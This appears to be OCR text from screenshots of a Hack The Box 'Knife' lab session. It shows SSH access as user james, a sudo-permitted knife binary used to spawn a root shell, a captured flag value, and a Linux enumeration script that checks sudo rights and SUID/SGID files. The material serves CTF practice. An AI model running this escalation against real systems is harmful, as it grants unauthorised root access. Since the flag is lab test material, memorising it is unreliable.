 File Actions Edit View Help
The key's randomart image is:
+---[RSA 4096]----+
|  .o. oo*o.      |
| .  o. +o+       |
|. . . .oo        |
|. .  . .+   .    |
| .     .So E .   |
|*  . .. o o +    |
|+B. +.o. . .     |
|o ==o++.. .      |
| ..=*=+o .       |
+----[SHA256]-----+
root@kali[~/oscp/htb/box/knife]$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.242 - - [16/Aug/2021 01:42:13] "GET /key.pub HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@kali[~/oscp/htb/box/knife]$ ssh -i james james@knife.htb
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sun 15 Aug 2021 11:56:03 PM UTC
System load:             0.0
Usage of /:              54.5% of 9.72GB
Memory usage:            51%
Swap usage:              0%
Processes:               313
Users logged in:         0
IPv4 address for ens160: 10.10.10.242
IPv6 address for ens160: dead:beef::250:56ff:feb9:5759
99 updates can be applied immediately.
69 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Aug 15 23:54:26 2021 from 10.10.14.184
james@knife:~$ sudo -l
Matching Defaults entries for james on knife:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on knife:
(root) NOPASSWD: /usr/bin/knife
james@knife:~$ sudo -u root /usr/bin/knife exec -E 'exec "/bin/bash"'
root@knife:/home/james# id
uid=0(root) gid=0(root) groups=0(root)
root@knife:/home/james# cat user.txt
c37dbabab9459d708f5b6d6cb4e75467
root@knife:/home/james# cd
root@knife:~# pwd
/root
root@knife:~# c
File Actions Edit View Help
root@kali[~]$ cat .oscp/enumerate/lin_enumerate.sh
#!/bin/sh
LOGFILE=enumerate.log
rm $LOGFILE 2>/dev/null
touch $LOGFILE
exec 3>&1 1>$LOGFILE
echo "##########"
echo "#  USER  #"
echo "##########"
echo "id:"
id
echo
echo "groups:"
groups
echo
echo "##########"
echo "#  SUDO  #"
echo "##########"
echo "sudo:"
sudo -n -l 2>/dev/null
if [ $? -eq 1 ]
then
echo "Password required to execute sudo -l"
fi
echo
echo "##########"
echo "# SET ID #"
echo "##########"
echo "SUID:"
find / -type f -perm -4000 2>/dev/null
echo
echo "SGID:"
find / -type f -perm -2000 2>/dev/null
exec 1>&3 3>&-
cat $LOGFILE
root@kali[~]$